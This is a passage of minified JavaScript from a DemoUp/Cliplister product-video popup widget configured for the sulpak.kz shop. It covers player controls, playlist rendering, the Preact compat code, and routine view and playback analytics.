DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){const t=this.props.sources.find((t=>{let{type:n}=t;return n===e}));return t?.src??""}initState(){const e={browserFeatures:{},children:this.props.children,muted:!1,status:1,timeStore:{},volume:Y("videoVolume")||1};return this.setState(e),e}log(e){}onVolumeSliderDragStart=e=>{this.consumeEvent(e)};onVolumeSliderMove=e=>{e.preventDefault();let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};handleVolumeChange=e=>{const{volume:t,muted:n}=e;this.setState({volume:t/100,muted:n}),J("videoVolume",t/100)};onVolumeSliderScroll=e=>{if(e.preventDefault(),!this.jwPlayer)return;const t=this.jwPlayer.getVolume(),n=e.deltaY>0?-5:5,i=Math.min(100,Math.max(0,t+n));this.jwPlayer.setVolume(i),this.setState({volume:i/100}),J("videoVolume",i/100)};onEnd=()=>{this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:0}}))),this.props.onEnd()};onError=e=>{if(e)if(e.code&&e.message)this.log(`Error ${e.code}; details: ${e.message}`),ve("video",`JW Player Error ${e.code}; details: ${e.message}`);else{if('{"isTrusted":true}'===JSON.stringify(e))return;this.log(`Error during video playback: ${JSON.stringify(e)}`),ve("video",e)}else this.log("Unknown error during video playback."),ve("video","Unknown JW Player error")};setupError=e=>{ve("setup",e),104153===e.code&&(this.setupJwPlayer(!0),this.jwPlayer.play())};onKey=e=>{const t=e.keyCode;if(this.jwPlayer)switch(t){case 27:this.props.onClose();break;case 32:case 179:"playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play();break;case 38:const e=this.jwPlayer.getVolume();this.jwPlayer.setVolume(Math.min(e+10,100));break;case 40:this.jwPlayer.setVolume(Math.max(this.jwPlayer.getVolume()-10,0));break;case 37:case 227:this.jwPlayer.seek(Math.max(this.jwPlayer.getPosition()-5,0));break;case 39:case 228:this.jwPlayer.seek(Math.min(this.jwPlayer.getPosition()+5,this.jwPlayer.getDuration()));break;case 70:const t=this.jwPlayer.getFullscreen();this.jwPlayer.setFullscreen(!t);break;case 77:const n=this.jwPlayer.getMute();this.jwPlayer.setMute(!n);break;case 84:Vt()?Bt():this.setupTranscriptLayer("transcript");break;case 68:Ht()?Bt():this.setupTranscriptLayer("descript")}};toggleJwPlayerFullscreen=()=>{this.jwPlayer.getFullscreen()?this.jwPlayerInstance.exitFullscreen():this.jwPlayerInstance.enterFullscreen()};onPause=()=>{var e=this.jwPlayer.getPosition(),t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0);const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPause&&this.props.onPause({currentSrc:n,currentTime:this.jwPlayer.getPosition()},this.state.currentVideoId,e)};onResize=e=>{Kt({height:e.height,width:e.width})};focusPlayerVideoContainer=()=>{const e=document.querySelector(".demoupUI-popup #jwplayer-container video");e&&e.focus()};onReady=()=>{this.focusPlayerVideoContainer(),videoContainer&&videoContainer.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.injectKeyboardShortcuts(),function(){const e=document.createElement("div");e.className=ft,document.querySelector(Tt).appendChild(e)}(),Mt()};onPlay=()=>{this.focusPlayerVideoContainer(),3!=this.state.status&&this.setState({status:3});var e=this.jwPlayer.getPosition();const t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3});const n=this.jwPlayer.getPlaylistItem()?.file;this.props.onPlay&&this.props.onPlay({currentSrc:n,currentTime:this.jwPlayer.getPosition()},e)};onProgress=()=>{3!=this.state.status&&this.setState({status:3})};onSeek=()=>{this.jwPlayer&&this.props.onPause&&this.props.onPause(this.jwPlayer.getPosition())};onSeeked=()=>{this.jwPlayer.play()};onWaiting=()=>{1!=this.state.status&&this.setState({status:1})};onTimeUpdate=e=>{const{position:t}=e;this.setState((e=>({timeStore:{...e.timeStore,[this.props.id]:t}}))),1===this.state.status&&this.setState({status:3}),this.props.onTimeUpdate&&this.props.onTimeUpdate({currentTime:t}),Nt()};noAnimationShortly=()=>{};setVideoContainer=e=>{e&&(this.$container=e)};renderBigButton=()=>{const e=this.jwPlayer?.getState(),t="demoupUI-playericon";let n=null;if(!this.jwPlayer)return null;switch(e){case"error":n=y("div",{className:t,dangerouslySetInnerHTML:{__html:ye.mediaerror}});break;case"paused":n=y("div",{className:`${t} play`,onClick:()=>{this.jwPlayer.play()},dangerouslySetInnerHTML:{__html:ye.play_big}});break;case"buffering":n=y("div",{className:`${t} buffering`,dangerouslySetInnerHTML:{__html:ye.buffering}});break;default:n=null}return y("div",{class:"demoupUI-playback-widgets-container"},n)};togglePlayPause=()=>{this.jwPlayer&&("playing"===this.jwPlayer.getState()?this.jwPlayer.pause():this.jwPlayer.play())};render(e){var t=e.videoSize;const n=Se().getParser(window.navigator.userAgent),i="mobile"==n.getPlatform().type||"tablet"==n.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{class:Yt({"demoupUI-vertical":e.availableWidth-t.width<30,"demoupUI-videocontainer":!0,mobile:i}),key:e.id,onClick:this.consumeEvent,style:{height:e.availableHeight&&!this?.jwPlayer?.getFullscreen()?`${t.height}px`:"100%",width:e.availableWidth&&!this?.jwPlayer?.getFullscreen()?`${t.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("div",{id:"jwplayer-container",style:{position:"relative",height:"100%",width:"100%"}}),e.renderAdditionalLines())}}const tn=function(){};en.defaultProps={autoPlay:!0,fill:0,onClose:tn,onDestroy:tn,onEnd:tn,onFirstPlay:tn,onPause:tn,onPlay:tn,onTimeUpdate:tn,renderAdditionalLines:tn,renderClose:tn,show:!0,sources:[],url:location.href};const nn=en;var rn={};const an=n(8661),on=n(2152),sn=function(){},un=n(2413),ln=on(un.getSources);var cn={};const dn=function(){return{lastPlayPosition:new Date,lastProgressTime:0,lastProgressPercent:0,playEvents:0,watchSession:Math.floor(1e12*Math.random()+1)}};class hn extends S{constructor(e){super(),cn[e.id]=dn()}componentWillUpdate(e){e.id!=this.props.id&&(cn[e.id]=cn[e.id]||dn())}getVideoSources(e){return e.map((function(e){var t=e.type;return y("source",{key:t,src:e.src,type:t})}))}onEnd=()=>{setTimeout(this.props.onEnd,500),ce("END",this.props.movie.title,1)};onFirstPlay=()=>{!function(e,t){try{if(window.dataLayer=window.dataLayer||[],window.gtag&&window.gtag("event","video_demoup",{event_label:"DemoUp Video shown",event_category:"Video",event_type:e,video_title:t}),window.ga){var n=window.ga.getAll()[0];n&&n.send("event","video_demoup",e,t)}else window._gaq&&window._gaq.push(["_trackEvent","video_demoup",e,t])}catch(e){}}("VIEW",this.props.movie.title),le(0,this.props.movie.title,0),ce("VIEW",this.props.movie.title,0)};onPause=(e,t,n)=>{var i,r,a,o=this.props;if(t=t??o.id,o.statistics){var s=cn[t];i=o.config,a=(r={lastPlayPosition:s.lastPlayPosition,movie:o.movie,playsBefore:s.playEvents,position:e.currentTime||n,url:o.url,watchSession:s.watchSession}).movie.id,ue("PAUSE",{domainId:i.domain,lastPlayPosition:r.lastPlayPosition,movieId:a,playsBefore:r.playsBefore,position:r.position,videoSession:r.watchSession,url:r.url});let u=0;0!=e.currentTime&&(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100),u<1&&ce("STOP",this.props.movie.title,u)}};onPlay=(e,t)=>{var n,i,r,a=this.props;if(a.statistics){var o=cn[a.id];a.onMovieWatch(a.movie),o.lastPlayPosition=e.currentTime;var s={movie:a.movie,position:o.lastPlayPosition||t,src:e.currentSrc,url:a.url,watchSession:o.watchSession};n=a.config,r=(i=s).movie.id,ue("PLAY",{domainId:n.domain,movieId:r,position:i.position,src:i.src,videoSession:i.watchSession,url:i.url}),0===o.playEvents&&(function(e,t){var n=t.movie.id,i=t.watchSession;if(!rn[i]){rn[i]=i;var r=Y("watchedMovies")||{};r[n]=1,J("watchedMovies",r);var a=Y("viewsPerMovie")||{};a[n]=a[n]?a[n]+1:1,J("viewsPerMovie",a);var o=Y("timestampOfViews")||{},s=o[n];o[n]=(new Date).getTime(),J("timestampOfViews",o);var u=Y("loadsPerMovie")||{};u[n]=u[n]?u[n]+1:1,ue("VIEW",{domainId:e.domain,movieId:n,movieLoadCount:u[n],movieViewCount:a[n],position:t.position,timeOfLastView:s,url:t.url,videoSession:i})}}(a.config,s),this.onFirstPlay());let u=0;0!=e.currentTime?(u=Math.ceil(e.currentTime/this.props.movie.duration*100)/100,ce("RESUME",this.props.movie.title,u)):ce("PLAY",this.props.movie.title,0),o.playEvents++}};onTimeUpdate=e=>{var t,n,i,r=this.props;if(r.statistics){var a=cn[r.id],o=Math.ceil(e.currentTime);if(o>a.lastProgressTime+10&&a.playEvents>0&&(a.lastProgressTime=o,t=r.config,i=(n={movie:r.movie,position:o,url:r.url,watchSession:a.watchSession}).movie.id,ue("PLAYING",{domainId:t.domain,movieId:i,position:n.position,videoSession:n.watchSession,url:n.url})),0!=o){const e=Math.ceil(o/this.props.movie.duration*100)/100;e<=1&&a.playEvents>0&&100*e%10==0&&e!=a.lastProgressPercent&&(a.lastProgressPercent=e,ce("PLAY",this.props.movie.title,e),le(0,this.props.movie.title,e))}}};render(e){const t=e.movie,n=e.useJwPlayer,i=ln(t),r=un.getVideo(t);if(!r)return null;const a=q({height:e.availableHeight,width:e.availableWidth},r,e.fill),o={...e,id:t.id,onEnd:this.onEnd,onFirstPlay:this.onFirstPlay,onPause:this.onPause,onPlay:this.onPlay,onTimeUpdate:this.onTimeUpdate,poster:an.getThumbPath(t,"SD"),sources:i,videoSize:a};return y(n?nn:Ie,o,this.getVideoSources(i))}}hn.defaultProps={autoPlay:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY,muted:!1,fill:0,onClose:sn,onDestroy:sn,onEnd:sn,show:!0,statistics:!0,useJwPlayer:!1,url:location.href};const pn=hn;var fn=n(8124),gn=n.n(fn);const mn=n(8661),vn=class extends S{stopEvent(e){e.stopPropagation()}renderMovie(e){const t=this.props.currentMovieId;return y("div",{class:gn()("demoupUI-item",{currentMovie:e.id===t}),key:e.id,onClick:this.props.onSelect.bind(null,e)},y("div",{class:"demoupUI-thumbcontainer"},y("img",{class:"demoupUI-thumb",src:mn.getThumbPath(e,"LD")})))}render(e){var t=this.renderMovie.bind(this);const n=e.movies.filter((e=>"threed"!==e.contentType));return y("div",{class:gn()("demoupUI-playlist",{horizontal:e.horizontal}),onClick:this.stopEvent,style:e.horizontal?{height:`${e.height}px`,width:"100%"}:{width:`${e.width}px`}},y("div",{className:"demoupUI-playlist-slider"},n.map(t)))}},yn=function(){return y("div",{class:"demoupUI-poweredby"},"powered by DemoUp Cliplister")};function bn(){return bn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},bn.apply(null,arguments)}var wn=!1;const Sn=n(2413);class Tn extends S{componentDidMount(){if(!wn){var e=this.props;wn=!0,e.movieList.filter((t=>"threed"!==t.contentType&&t!==e.defaultMovie)).slice(0,3).forEach((t=>function(e,t){let n;n=Array.isArray(t)?t[0].id:t.id;const i=Y("loadsPerMovie")||{};i[n]=i[n]?i[n]+1:1,J("loadsPerMovie",i);const r=Y("timestampOfLoads")||{},a=r[n];r[n]=(new Date).getTime(),J("timestampOfLoads",r),J("lastMovieId",n),ue("LOAD",{domainId:e.domain,movieId:n,movieLoadCount:i[n],timeOfLastLoad:a,buttonRendered:void 0,url:void 0})}(e.config,t)))}}changeMovie(e){this.setState({selectedMovie:e})}render(e,t){var i,r=e.movieList.filter((e=>"threed"!==e.contentType)).slice(0,4),a=t.selectedMovie&&"threed"!=t.selectedMovie.contentType?t.selectedMovie:e.defaultMovie,o=e.availableWidth,s=o<=599||!1,u=s?0:e.listWidth,l=s?e.listHeight:0,c=Sn.getVideo(a),d=q({height:e.availableHeight-l,width:o-u},c),h=this.changeMovie.bind(this),p=r.indexOf(a);p>-1&&(i=r[p+1]);const f=Se().getParser(window.navigator.userAgent),g="mobile"==f.getPlatform().type||"tablet"==f.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;return y("div",{className:gn()("demoupUI-videolist",{"demoupUI-vertical":o-u-d.width<70,mobile:g}),style:{height:`${d.height+l}px`,width:`${d.width+u}px`}},y("style",null,n(9669)),e.renderClose(),y(pn,bn({},e,{availableHeight:d.height,availableWidth:d.width,children:[y(yn,null)],config:e.config,id:a.id,movie:a,onClose:e.onClose,onEnd:!{BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_AUTOPLAY&&i?h.bind(null,i):void 0,onDestroy:e.onDestroy,onMovieWatch:e.onMovieWatch,renderClose:function(){},show:e.show})),y(vn,s?{movies:r,onSelect:this.changeMovie.bind(this),height:l,horizontal:!0,currentMovieId:a.id}:{movies:r,onSelect:this.changeMovie.bind(this),width:u,currentMovieId:a.id}))}}Tn.defaultProps={listWidth:150,listHeight:100,renderClose:function(){},show:!0};const xn=Tn,An={close:n(5452)},En=document.documentElement,kn=function(e){return y("div",{class:"demoupUI-close",onClick:e.onClose,dangerouslySetInnerHTML:{__html:An.close}})};class In extends S{componentWillMount(){var e=this.forceUpdate.bind(this);this.resized=function(){e()},window.addEventListener("resize",this.resized)}componentWillUnmount(){window.removeEventListener("resize",this.resized)}render(e){var t=e.children,i=Math.max(En.clientHeight,window.innerHeight)-50,r=Math.max(En.clientWidth,window.innerWidth)-20;return y("div",{class:"demoupUI-popup "+(Se().mobile&&!Se().ios&&Math.min(i,r)>768?"demoupUI-scaleup":"")+(e.className?e.className:""),onClick:e.onClose,style:{display:e.show?"block":"none"}},y("style",null,n(1349)),V(t,{availableHeight:i,availableWidth:r,onClose:e.onClose,renderAdditionalLines:function(){return[y(yn,{key:"power"}),null]},renderClose:function(){return y(kn,{onClose:e.onClose})},show:e.show}))}}In.defaultProps={onClose:function(){},show:!0};const Mn=In;var _n,Cn,Pn,Ln=[],Dn=t,Rn=Dn.__b,Nn=Dn.__r,Un=Dn.diffed,On=Dn.__c,jn=Dn.unmount,Fn=Dn.__;function Bn(){for(var e;e=Ln.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(zn),e.__H.__h=[]}catch(t){e.__H.__h=[],Dn.__e(t,e.__v)}}Dn.__b=function(e){_n=null,Rn&&Rn(e)},Dn.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Fn&&Fn(e,t)},Dn.__r=function(e){Nn&&Nn(e);var t=(_n=e.__c).__H;t&&(Cn===_n?(t.__h=[],_n.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Gn),t.__h.forEach(zn),t.__h=[])),Cn=_n},Dn.diffed=function(e){Un&&Un(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Ln.push(t)&&Pn===Dn.requestAnimationFrame||((Pn=Dn.requestAnimationFrame)||Hn)(Bn)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),Cn=_n=null},Dn.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||zn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],Dn.__e(n,e.__v)}})),On&&On(e,t)},Dn.unmount=function(e){jn&&jn(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),n.__H=void 0,t&&Dn.__e(t,n.__v))};var Vn="function"==typeof requestAnimationFrame;function Hn(e){var t,n=function(){clearTimeout(i),Vn&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);Vn&&(t=requestAnimationFrame(n))}function Gn(e){var t=_n,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),_n=t}function zn(e){var t=_n;e.__c=e.__(),_n=t}function qn(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function Kn(e,t){this.props=e,this.context=t}(Kn.prototype=new S).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return qn(this.props,e)||qn(this.state,t)};var Wn=t.__b;t.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Wn&&Wn(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var Xn=t.__e;t.__e=function(e,t,n,i){if(e.then)for(var r,a=t;a=a.__;)if((r=a.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);Xn(e,t,n,i)};var $n=t.unmount;function Yn(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Yn(e,t,n)}))),e}function Jn(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Jn(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Zn(){this.__u=0,this.o=null,this.__b=null}function Qn(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function ei(){this.i=null,this.l=null}t.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),$n&&$n(e)},(Zn.prototype=new S).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=Qn(i.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(s):s())};n.__R=o;var s=function(){if(! --i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=Jn(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(o,o)},Zn.prototype.componentWillUnmount=function(){this.o=[]},Zn.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=Yn(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&y(w,null,e.fallback);return r&&(r.__u&=-33),[y(w,null,t.__a?null:e.children),r]};var ti=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function ni(e){return this.getChildContext=function(){return e.context},e.children}function ii(e){var t=this,n=e.h;t.componentWillUnmount=function(){B(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),B(y(ni,{context:t.context},e.__v),t.v)}(ei.prototype=new S).__a=function(e){var t=this,n=Qn(t.__v),i=t.l.get(e);return i[0]++,function(r){var a=function(){t.props.revealOrder?(i.push(r),ti(t,e,i)):r()};n?n(a):a()}},ei.prototype.render=function(e){this.i=null,this.l=new Map;var t=_(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){ti(e,n,t)}))};var ri="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ai=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,oi=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,si=/[A-Z0-9]/g,ui="undefined"!=typeof document,li=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};S.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(S.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ci=t.event;function di(){}function hi(){return this.cancelBubble}function pi(){return this.defaultPrevented}t.event=function(e){return ci&&(e=ci(e)),e.persist=di,e.isPropagationStopped=hi,e.isDefaultPrevented=pi,e.nativeEvent=e};var fi={enumerable:!1,configurable:!0,get:function(){return this.class}},gi=t.vnode;t.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var a in t){var o=t[a];if(!("value"===a&&"defaultValue"in t&&null==o||ui&&"children"===a&&"noscript"===n||"class"===a||"className"===a)){var s=a.toLowerCase();"defaultValue"===a&&"value"in t&&null==t.value?a="value":"download"===a&&!0===o?o="":"translate"===s&&"no"===o?o=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?a="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||li(t.type)?"onfocus"===s?a="onfocusin":"onblur"===s?a="onfocusout":oi.test(a)&&(a=s):s=a="oninput":r&&ai.test(a)?a=a.replace(si,"-$&").toLowerCase():null===o&&(o=void 0),"oninput"===s&&i[a=s]&&(a="oninputCapture"),i[a]=o}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=_(t.children).forEach((function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)}))),"select"==n&&null!=i.defaultValue&&(i.value=_(t.children).forEach((function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value}))),t.class&&!t.className?(i.class=t.class,Object.defineProperty(i,"className",fi)):(t.className&&!t.class||t.class&&t.className)&&(i.class=i.className=t.className),e.props=i}(e),e.$$typeof=ri,gi&&gi(e)};var mi=t.__r;t.__r=function(e){mi&&mi(e),e.__c};var vi=t.diffed;function yi(){return yi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},yi.apply(null,arguments)}t.diffed=function(e){vi&&vi(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};let bi={display:"block",height:"100%",width:"100%"};const wi={display:"none"};class Si extends S{constructor(){super(),this.state={watchedMovies:{}},this.hide=this.hide.bind(this)}componentDidMount(){var e=this.setState.bind(this);this.onPlay=function(t){var n=t.detail;e({config:n.config,movie:n.movie,movieList:n.movieList,show:!0,target:n.target,url:n.url})},this.destroyListener=this.destroy.bind(this),document.addEventListener("demoup.play",this.onPlay),document.addEventListener("demoup.unmounted",this.destroyListener)}componentDidCatch(e){}componentWillUnmount(){document.removeEventListener("demoup.play",this.onPlay),document.removeEventListener("demoup.unmounted",this.destroyListener)}destroy(){this.setState({config:null,movie:null,movieList:null})}hide(){this.setState({show:!1})}handleDuPopupClose(){$t(),this.hide()}movieWatched(e){var t=this.state.watchedMovies;if(!t[e.id]){var n={};n[e.id]=1,this.setState({watchedMovies:Object.assign(n,t)})}}render(e,t){var i=t.config,r=t.movie,a=t.movieList,o=this.movieWatched.bind(this);if(r){var s,u=this.destroy.bind(this),l=a.filter((e=>"threed"!==e.contentType)).length>1&&e.showMovielist?y(xn,yi({},e,{config:i,defaultMovie:r,movieList:a,onDestroy:u,onMovieWatch:o,url:t.url})):y(pn,yi({},e,{config:i,id:r.id,key:r.id,movie:r,onClose:()=>this.handleDuPopupClose(),onDestroy:u,onMovieWatch:o,url:t.url}));if(t.target){const e=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}(t.target)?t.target:document.querySelector(t.target);s=function(e,t){var n=y(ii,{__v:e,h:t});return n.containerInfo=t,n}(y(z,{target:t.target},l),e)}else bi={},s=y(Mn,{onClose:()=>this.handleDuPopupClose(),show:t.show},l);return y("div",{style:bi},y("style",null,n(8262)),y("style",null,n(5136)),s,y("div",{class:"demoup-domstore",style:wi,"data-watchedMovies":JSON.stringify(t.watchedMovies)}))}return null}}Si.defaultProps={showMovielist:!0};const 